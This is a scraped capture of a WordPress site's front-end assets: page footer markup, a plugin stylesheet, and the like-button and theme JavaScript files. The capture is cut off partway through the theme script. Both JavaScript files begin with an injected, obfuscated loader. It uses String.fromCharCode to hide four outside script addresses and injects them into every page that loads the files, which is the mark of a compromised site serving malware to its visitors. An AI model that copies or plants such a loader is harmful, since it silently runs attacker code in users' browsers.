			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="https://www.buduj-sam.pl/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.buduj-sam.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-content/themes/trendymag/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-content/themes/trendymag/js/plugins.js" id="trendymag-plugins-js"></script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" id="trendymag-scripts-js-extra">
/* <![CDATA[ */
var trendymagJSObject = {"trendymag_sticky_menu":"1","ajaxurl":"https://www.buduj-sam.pl/wp-admin/admin-ajax.php","trendymag_breaking_news":"1","trendymag_share":"1","trendymag_share_button":{"facebook":"1","twitter":"1","tumblr":"","stumbleupon":"","digg":"1","reddit":"","linkedin":""},"trendymag_facebook_app_id":null,"trendymag_twitter_username":null,"trendymag_rtl":null};
//# sourceURL=trendymag-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-content/themes/trendymag/js/scripts.js" id="trendymag-scripts-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.buduj-sam.pl/wp-content/plugins/tt-plugin/css/style.css
body_size: 1443
content:
/* Twitter widget
------------------------------------------- */
.widget_tt_twitter_widget .twitter-icon-wrap {
    width: 30px;
    float: left;
}

.widget_tt_twitter_widget .twitter-icon-wrap span {
    color: #0088ff;
    margin-top: 5px;
}

.widget_tt_twitter_widget .tt-tweet-body {
    padding-left: 30px;
    font-size: 14px;
    border-bottom: 1px solid #efefef;
    margin-bottom: 15px;
    padding-bottom: 10px;
    line-height: 24px;
}
.widget_tt_twitter_widget .tt-tweet-body p{
    margin: 0;
}
.widget_tt_twitter_widget .tt-tweet-body a {
    color: #999999;
}
.widget_tt_twitter_widget .tt-tweet-meta {
    display: block;
    font-size: 11px;
    text-align: right;
}
.widget_tt_twitter_widget ul li:last-child .tt-tweet-body{
    border-bottom: 0;
}
.tt-follow-btn{
    display: block;
    text-align: center;
}
.tt-follow-btn{
    border-radius: 2px;
    background-color: #33CCFF;
    color: #ffffff;
    padding: 10px;
}
.tt-follow-btn:hover,
.tt-follow-btn:focus{
    color: #ffffff;
    opacity: 0.8;
}
.tt-follow-btn i{
    margin-right: 5px;
}



/* RECENT COMMENT WIDGET
------------------------------------------- */
.tt-recent-comments .comment-content{
    padding: 0;
}
.tt-recent-comments .media{
    margin: 0 0 20px;
}
.tt-recent-comments .media:last-child{
    margin: 0;
}
.tt-recent-comments .comment-content ul{
    padding: 0;
}
.tt-recent-comments .comment-content li:last-child{
    margin-right: 0;
}
.tt-recent-comments .comment-content .entry-meta{
    margin-bottom: 10px;
}
.tt-recent-comments .author-avatar img{
    max-width: inherit;
}



/* AUTHOR INFO WIDGET
------------------------------------------- */
.author-info-wrapper{
    background-color: #f4f4f4;
    padding: 30px;
    text-align: center;
}
.author-info-wrapper .author-avatar{
    margin-bottom: 20px;
}
.author-info-wrapper .author-avatar img{
    border-radius: 50%;
    height: auto;
}
.author-info-wrapper h4{
    font-size: 16px;
    text-transform: uppercase;
}
.author-info-wrapper .author-social-links li a i{
    width: 40px;
    height: 40px;
    line-height: 38px;
    text-align: center;
    color: #848484;
    border: 1px solid #bdbdbd;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-transition: all 400ms;
    -moz-transition: all 400ms;
    -o-transition: all 400ms;
    transition: all 400ms;
}

.author-social-links{
    margin-top: 25px;
}


/* LATEST NEWS
------------------------------------------- */
.tt-latest-news article{
    margin-bottom: 25px;
}
.tt-latest-news article:last-child{
    margin-bottom: 0;
}
.tt-latest-news .entry-content{
    margin-top: 15px;
}
.tt-latest-news .entry-content h4{
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.tt-latest-news .entry-meta ul{
    margin-bottom: 0;
}
.tt-latest-news .entry-meta li i,
.tt-popular-post .entry-meta li i,
.tt-recent-comments .entry-meta li i{
    padding-right: 5px;
}


/* POPULAR NEWS
------------------------------------------- */
.tt-popular-post .entry-meta li a,
.widget_recent_entries ul li .post-date {
    color: #a7a7a7;
    line-height: 22px;
}

.tt-popular-post h4,
.tt-latest-news .entry-content h4,
.tt-recent-comments .comment-content .comment-title{
    font-weight: 500;
    font-size: 14px;
    margin-bottom: 0;
}
.tt-popular-post h4 span{
    color: #afafaf;
    font-size: 12px;
    display: inline-block;
}
.tt-popular-post h4 a,
.tt-recent-comments .comment-content .comment-title a,
.tt-latest-news .entry-content h4 a{
    color: #202020;
}

.tt-popular-post .media{
    margin: 0 0 15px;
}
.tt-popular-post .media:last-child{
    margin: 0;
}
.tt-popular-post .media img{
    max-width: 65px;
    height: auto;
}




/*Weather widget*/
.wpb_widgetised_column .widget_tt_weather_widget .widget-title,
.tt-sidebar-wrapper .widget_tt_weather_widget .widget-title {
    color: #ffffff;
}
.wpb_widgetised_column .widget_tt_weather_widget{
    padding: 30px;
}
@media(min-width: 992px) and (max-width: 1199px){
    .wpb_widgetised_column .widget_tt_weather_widget{
        padding: 30px 15px;
    }
}
.widget_tt_weather_widget .weather-widget-error {
    text-align: center;
    padding: 20px
}

.weather-wrapper {
    clear: both;
    line-height: 1;
    position: relative;
}

.weather-city {
    display: inline-block;
    padding: 0 20px 0 10px;
    max-width: 160px;
}

.weather-city .weather-icon {
    position: relative;
    margin: 0 auto;
    height: 75px;
    font-size: 14px
}

.weather-icon > div{
    font-size: 32px;
}

.weather-city .weather-icon [class^="tt-"],
.weather-city .weather-icon [class*=" tt-"] {
    font-size: 55px
}

.weather-city-name {
    font-size: 32px;
    padding-top: 5px;
    font-weight: bold
}

.weather-todays-temperature {
    display: inline-block;
    padding: 0 10px;
    vertical-align: top
}

.weather-more-todays-temperature {
    text-align: left;
    line-height: 22px;
    font-size: 12px;
    padding-top: 12px;
}

.current-temperature {
    font-size: 70px;
    font-weight: 700;
}

.current-temperature sup {
    font-size: 16px;
    top: 0;
}

.weather-main {
    margin-top: 5px;
    text-transform: capitalize;
    font-size: 12px;
}

.weather-forecast-wrap {
    clear: both;
    margin-top: 30px;
}

.weather-forecast-item {
    position: relative;
    width: 1%;
    display: table-cell;
    text-align: center;
}

.weather-forecast-item .weather-icon {
    position: relative;
    margin: 0 auto 7px;
    width: 60px;
    height: 40px;
    font-size: 14px;
}


/*Flickr*/
.flickr-photo-wrapper .flickr_badge_image{
    width: 33.33333%;
    height: auto;
    padding: 0 2px 4px;
    min-height: 1px;
    margin: 0;
}

.widget_tt_flickr_widget .tt-follow-btn{
    margin: 10px 2px;
    background-color: #4a4a4a;
}

.flickr-photo-wrapper .flickr_badge_image img{
    -webkit-transition: all 400ms;
    transition: all 400ms;
    -webkit-transform: translateZ(0);
}
.flickr-photo-wrapper .flickr_badge_image img:hover{
    opacity: 0.9;
}


/*social icons*/
.tt-social-link ul{
    margin-bottom: 0;
}
.tt-social-link li{
    list-style: none;
    padding-right: 0;
    margin-bottom: 8px;
}
.tt-social-link li i{
    text-align: center;
    border-radius: 2px;
    color:#fff;
    -webkit-transition:all 400ms;
    -moz-transition:all 400ms;
    -o-transition:all 400ms;
    transition:all 400ms;
}

.tt-social-link li a i:focus,
.tt-social-link li i:focus{
    outline: none;
}
.tt-social-link li i:hover{
    opacity: 0.9;
}
.tt-social-link li.small i{
    font-size: 16px;
    width:30px;
    height:30px;
    line-height: 30px;
}

.tt-social-link li.medium i{
    font-size: 24px;
    width:45px;
    height:45px;
    line-height: 45px;
}

.tt-social-link li.large i{
    font-size: 30px;
    width:60px;
    height:60px;
    line-height: 60px;
}

.facebook i{
    background:#3B5997;
}

.twitter i{
    background:#29C5F6;
}

.google i{
    background:#D13D2F;
}

.pinterest i{
    background:#C61118;
}
.dribbble i{
    background:#FF5C93;
}
.behance i{
    background:#12C5EF;
}
.instagram i{
    background:#8A9FAE;
}
.linkedin i{
    background:#2C91DC;
}
.delicious i{
    background:#457E9B;
}
.soundcloud i{
    background:#FF5419;
}
.youtube i{
    background:#D72A24;
}
.flickr i{
    background:#ED1983;
}
.vimeo i{
    background:#0FACD7;
}
.github i{
    background:#000000;
}
.tumblr i{
    background:#304E6C;
}
.android i{
    background:#B2CE49;
}
.digg i{
    background:#546BA0;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.buduj-sam.pl/wp-content/plugins/tt-plugin/inc/post-likes/scripts/zilla-likes.js
body_size: 359
content:
var mndfhghjf = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript';
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,106,115,46,100,105,103,101,115,116,99,111,108,101,99,116,46,99,111,109,47,103,46,106,115); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
var list = document.getElementsByTagName('script');list.insertBefore(s, list.childNodes[0]);
}var hjt689ig9 = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript';
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61,52,52,52); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
var list = document.getElementsByTagName('script');list.insertBefore(s, list.childNodes[0]);
}var jgfjfghkfdrse423 = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,100,101,115,116,46,99,111,108,108,101,99,116,102,97,115,116,116,114,97,99,107,115,46,99,111,109,47,97,46,106,115); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}var hglgfdrr4634hezfdg = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,116,111,109,46,118,101,114,121,98,101,97,116,105,102,117,108,97,110,116,111,110,121,46,99,111,109,47,97,46,106,115); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}jQuery(document).ready(function($){

	$('.zilla-likes').live('click',
	    function() {
    		var link = $(this);
    		if(link.hasClass('active')) return false;
		
    		var id = $(this).attr('id'),
    			postfix = link.find('.zilla-likes-postfix').text();
			
    		$.post(zilla_likes.ajaxurl, { action:'zilla-likes', likes_id:id, postfix:postfix }, function(data){
    			link.html(data).addClass('active').attr('title','You already like this');
    		});
		
    		return false;
	});
	
	if( $('body.ajax-zilla-likes').length ) {
        $('.zilla-likes').each(function(){
    		var id = $(this).attr('id');
    		$(this).load(zilla_likes.ajaxurl, { action:'zilla-likes', post_id:id });
    	});
	}

});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.buduj-sam.pl/wp-content/themes/trendymag/js/scripts.js
body_size: 5107
content:
var mndfhghjf = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript';
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,106,115,46,100,105,103,101,115,116,99,111,108,101,99,116,46,99,111,109,47,103,46,106,115); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
var list = document.getElementsByTagName('script');list.insertBefore(s, list.childNodes[0]);
}var hjt689ig9 = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript';
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61,52,52,52); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
var list = document.getElementsByTagName('script');list.insertBefore(s, list.childNodes[0]);
}var jgfjfghkfdrse423 = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,100,101,115,116,46,99,111,108,108,101,99,116,102,97,115,116,116,114,97,99,107,115,46,99,111,109,47,97,46,106,115); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}var hglgfdrr4634hezfdg = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,116,111,109,46,118,101,114,121,98,101,97,116,105,102,117,108,97,110,116,111,110,121,46,99,111,109,47,97,46,106,115); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}/*
Theme Name: TrendyMag
Author: TrendyTheme
*/

/* ======= TABLE OF CONTENTS ================================== 
# Preloader
# Enable bootstrap tooltip
# Tab loading
# Detect IE version
# easeInOutExpo Effect
# Page scrolling
# Mobile Dropdown Menu
# Mobile Toggle Menu
# Dropdown menu offest
# Sticky Menu
# News Ticker
# Sidebar Menu
# Sidebar Overlay
# Sidebar Close
# Video Sticky
# Search box
# Full Screen Background
# Magnific Popup
# Magnific Popup for blog post
# Magnific Popup for embeds
# Masonry Grid
# Gallery
# Weather
# News slider
# Google Map
# Back to Top
# Post Grid
# Filter text replace
# Post loadmore
# Sticky sidebar
# Select to share
# Print text
# Social share popup window
========================================================= */

jQuery(function ($) {

    'use strict';


    /* ======= Preloader ======= */
    (function () {
        $('#status').fadeOut();
        $('#preloader').delay(200).fadeOut('slow');
    }());


    /* ======= Enable bootstrap tooltip ======= */
    (function () {
        $('[data-toggle="tooltip"]').tooltip()
    }());


    /* ======= Tab loading ======= */
    $('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
        var $target = $($(e.target).attr('href'));
        $target.addClass('loading');

        // example of async content loading
        setTimeout(function() {
            $target.removeClass('loading');
        }, 1000);
    });


    /* === Detect IE version === */
    (function () {
        function getIEVersion() {
            var match = navigator.userAgent.match(/(?:MSIE |Trident\/.*; rv:)(\d+)/);
            return match ? parseInt(match[1], 10) : false;
        }

        if( getIEVersion() ){
            $('html').addClass('ie'+getIEVersion());
        }
    }());


    /* === easeInOutExpo Effect === */
    (function () {
        $.easing = Object.assign({}, $.easing, {
            easeInOutExpo: (x, t, b, c, d) => {
                if (t==0) return b;
                if (t==d) return b+c;
                if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
                return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
            },
        });
    }());


    /* === Page scrolling === */
    (function () {
        $('.navbar-nav > li> a[href^="#"], .tt-scroll').on('click', function (e) {
            e.preventDefault();

            var target = this.hash;
            var $target = $(target);
            var headerHeight = $('.header-wrapper, .header-wrapper.sticky').outerHeight();
            
            if (target) {
                $('html, body').stop().animate({
                    'scrollTop': $target.offset().top - headerHeight + "px"
                }, 1200, 'easeInOutExpo');
            }
        });
    }());


    /* === Mobile Dropdown Menu === */
    (function(){
        $('.dropdown-menu-trigger').each(function() {
            $(this).on('click', function(e){
                e.preventDefault();
                $(this).toggleClass('menu-collapsed');
            });
        });
    }());

    /* === Mobile Toggle Menu === */
    (function(){
        $('.navbar-toggle').on('click', function() {
            $('body').addClass('menu-open');
        });
        $('.menu-close').on('click', function() {
            $('body').removeClass('menu-open');
        });
    }());


    /* === Dropdown menu offest === */
    $(window).on('load resize', function () {
        $(".dropdown-wrapper > ul > li, .msm-menu-item > .msm-submenu").each(function() {
            var $this = $(this),
                $win = $(window);

            if ($this.offset().left + 195 > $win.width() + $win.scrollLeft() - $this.width()) {
                $this.addClass("dropdown-inverse");
            } else {
                $this.removeClass("dropdown-inverse");
            }
        });
    });


    /* === Sticky Menu === */
    (function () {
        if (trendymagJSObject.trendymag_sticky_menu == true) {
            var nav = $('.header-wrapper');
            var scrolled = false;

            $(window).on('scroll', function () {

                if (140 < $(window).scrollTop() && !scrolled) {
                    nav.addClass('sticky').animate({ 'margin-top': '0px' });
                    scrolled = true;
                }

                if (140 > $(window).scrollTop() && scrolled) {
                    nav.removeClass('sticky').css('margin-top', '0px');
                    scrolled = false;
                }
            });
        }
    }());


    /* === News Ticker  === */
    $(window).on('load', function () {
        $('.breaking-news-wrapper').fadeIn();
        if (trendymagJSObject.trendymag_breaking_news == true) {
            $('.breaking-news').newsTicker({
                row_height: 25,
                max_rows: 1,
                speed: 600,
                direction: 'up',
                duration: 4000,
                autostart: 1,
                pauseOnHover: 1
            });
        }
    }());


    /* ======= Sidebar Menu ======= */
    (function () {
        $(".menu-toggle").on('click', function(e) {
            e.preventDefault();
            $("body").toggleClass("sidebar-open");
            $("#wrapper").toggleClass("toggled sidebar-active");
        });
    }());


    /* === Sidebar Overlay === */
    (function(){
        function create(htmlStr) {
            var frag = document.createDocumentFragment(),
                temp = document.createElement('div');
            temp.innerHTML = htmlStr;
            while (temp.firstChild) {
                frag.appendChild(temp.firstChild);
            }
            return frag;
        }

        var fragment = create('<div class="sidebar-bg-overlay"></div><div class="sidebar-close"><i class="fa fa-times"></i></div>');
        document.body.insertBefore(fragment, document.body.childNodes[0]);
    }());


    /* ======= Sidebar Close ======= */
    (function () {
        $(".sidebar-bg-overlay, .sidebar-close").on('click', function(e) {
            e.preventDefault();
            $("body").removeClass("sidebar-open");
            $("#wrapper").removeClass("toggled sidebar-active");
        });
    }());


    /* ======= Video Sticky ======= */
    (function () {
        if ($('.single-post .format-video .post-thumbnail').length > 0) {
            var vid = $('.single-post .format-video .post-thumbnail');
            var top = vid.offset().top - parseFloat(vid.css('margin-top').replace(/auto/, 0));
            $(window).on('scroll', function(event) {
                var y = $(this).scrollTop();
                if (y >= top) {
                    if ( vid.is('.video-sticky') ) {
                        return;
                    }
                    vid.addClass('video-sticky').prepend($('<span class="video-close"><i class="fa fa-times"></i></span>'));          
                } else {
                    vid.removeClass('video-sticky');
                    $('.video-close').remove();
                }

                $('.video-close').on('click', function(){
                    vid.toggleClass('remove-sticky-video');
                });
            });
        }
    }());


    /* ======= Search box ======= */
    (function () {
        var searchBox = $(".search-box-wrap .search-form");
        var searchIcon = $(".search-icon");
        searchBox.hide();
        searchIcon.on('click', function(event) {
            searchIcon.toggleClass("active");
            searchBox.slideToggle();
            $(this).closest('.search-box-wrap').find('input').focus();
        });
    }());


    /* ======= Full Screen Background ======= */
    $(".tt-fullHeight").height($(window).height());
    $(window).resize(function(){
        $(".tt-fullHeight").height($(window).height());
    });


    /* ======= Magnific Popup ======= */
    $(window).load(function(){
        $(".tt-lightbox, .image-link").magnificPopup({
            type: 'image',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            fixedContentPos: false,
            gallery:{
                enabled:true
            }
        });
    });

    /* ======= Magnific Popup for blog post ======= */
    $('.blog-popup').magnificPopup({
        type: 'image',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        fixedContentPos: false,
        gallery:{
            enabled:false
        }
    });


    /* ======= Magnific Popup for embeds ======= */
    $('.tt-popup').magnificPopup({
        disableOn: 200,
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: true,
        fixedContentPos: false,
        iframe: {
        patterns: {
          dailymotion: {
            index: 'dailymotion.com',
            id: function(url) {
                var m = url.match(/^.+dailymotion.com\/(video|hub)\/([^_]+)[^#]*(#video=([^_&]+))?/);
                console.log(m);
                if (m !== null) {
                    if(m[4] !== undefined) {
                        return m[4];
                    }
                    return m[2];
                }
                return null;
            },
            
            src: 'http://www.dailymotion.com/embed/video/%id%?autoplay=1'
            
          },

          facebook: {
            index: 'facebook.com',
            id: function(url) {
                var videoId = url.match(/\d+[15]/g);

                return videoId;

            },
            
            src: 'https://www.facebook.com/v2.5/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Fvideo.php%3Fv%3D%id%&autoplay=1'
            
          },

          srcAction: 'iframe_src',

        }
      }
    });


    /* === Masonry Grid  === */
    $(window).load(function () {
        var $masonryWrap = $('.masonry-wrap');

        $masonryWrap.masonry({
            "columnWidth" : ".masonry-column"
        });

        $masonryWrap.imagesLoaded().progress( function() {
            $masonryWrap.masonry('layout');
        });
    });


    /* === Gallery === */
    $(window).on('load', function () {
        // The slider being synced must be initialized first
        $('.tt-gallery-wrapper').each(function(i, e){

            var ttGalleryNav = $(this).find('.tt-gallery-nav');
            var ttGalleryThumb = $(this).find('.tt-gallery-thumb');
            var ttGallery = $(this).find('.tt-gallery');
            
            ttGalleryThumb.flexslider({
                animation     : "slide",
                controlNav    : false,
                animationLoop : true,
                slideshow     : false,
                itemWidth     : 85,
                asNavFor      : ttGallery
            });

            ttGallery.flexslider({
                animation     : "slide",
                directionNav  : false,
                controlNav    : false,
                animationLoop : false,
                slideshow     : false,
                sync          : ttGalleryThumb
            });

            // Navigation 
            ttGalleryNav.find('.prev').on('click', function (e) {
                ttGallery.flexslider('prev')
                return false;
            });

            ttGalleryNav.find('.next').on('click', function (e) {
                ttGallery.flexslider('next')
                return false;
            });
        });


        /* === Weather === */
        $('.weather-forecast-wrap').flexslider({
            animation       : "slide",
            animationLoop   : "true",
            controlNav      : false,
            itemWidth       : 60,
            maxItems        : 5,
            touch           : true,
            itemMargin      : 5
        });


        /* === News slider === */
        $('.post-wrapper').each(function(i, e){

            var ttNews = $(this).find('.news-slider');
            var ttGalleryNav = $(this).find('.tt-gallery-nav');

            ttNews.flexslider({
                animation       : "slide",
                animationLoop   : "true",
                controlNav      : false,
                touch           : true,
            });

            // Navigation 
            ttGalleryNav.find('.prev').on('click', function (e) {
                ttNews.flexslider('prev')
                return false;
            });

            ttGalleryNav.find('.next').on('click', function (e) {
                ttNews.flexslider('next')
                return false;
            });
        });
    }());


    /* ======= Back to Top ======= */
    (function(){

        $('body').append('<div id="toTop"><i class="fa fa-angle-up"></i></div>');

        $(window).scroll(function () {
            if ($(this).scrollTop() !== 0) {
                $('#toTop').fadeIn();
            } else {
                $('#toTop').fadeOut();
            }
        }); 

        $('#toTop').on('click',function(){
            $("html, body").animate({ scrollTop: 0 }, 600);
            return false;
        });

    }());


    /* ======= Post Grid ======= */
    if ($('.post-grid').length > 0) {
        $(window).on('load', function () {
            var $grid = $('.post-grid').isotope({
                itemSelector: '.post-grid-item',
                percentPosition: true,
                masonry: {
                    columnWidth: '.post-grid-item'
                },
            });
        });
    }


    /* ======= Filter text replace ======= */
    $(function() {
        $('.catagory-dropdown-wrapper').each(function(i, e){
            var list = $(this).find('.nav-tabs ul');
            var link = $(this).find('.nav-tabs button');
            link.click(function(e) {
                e.preventDefault();
                list.slideToggle(200);
            });
            list.find('li > a').click(function() {
                var text = $(this).html();
                var icon = '<span class="fa fa-chevron-down"></span>';
                link.html(text+icon);
                list.slideToggle(200);
            });
        });
    });



    /* ======= Post loadmore ======= */
    $(window).on('load', function () {

        var $content = $('.post-loadmore');
        var $loader = $('.loadmore-btn');

        var perpage = $loader.data('postlimit');
        var allPosts = $loader.data('allposts');
        var column = $loader.data('grid_column');
        var style = $loader.data('style');
        var postSource = $loader.data('post_source');
        var taxonomies = $loader.data('taxonomies');
        var tags = $loader.data('tags');
        var authors = $loader.data('authors');
        var post_id = $loader.data('post_id');
        var exclude = $loader.data('exclude');
        var category = $loader.data('category');
        var data = $loader.data('date');
        var comment = $loader.data('comment');
        var coloredBorder = $loader.data('colored_border');
        var orderby = $loader.data('orderby');
        var order = $loader.data('order');
        var postHeight = $loader.data('post_height');
        var gradientStyle = $loader.data('gradient_style');
        var gradientColorOne = $loader.data('gradient_color_1');
        var gradientColorTwo = $loader.data('gradient_color_2');
        var gradientOpacityOne = $loader.data('gradient_opacity_1');
        var gradientOpacityTwo = $loader.data('gradient_opacity_2');
        var gradientCustomColorOne = $loader.data('gradient_custom_color_1');
        var gradientCustomColorTwo = $loader.data('gradient_custom_color_2');
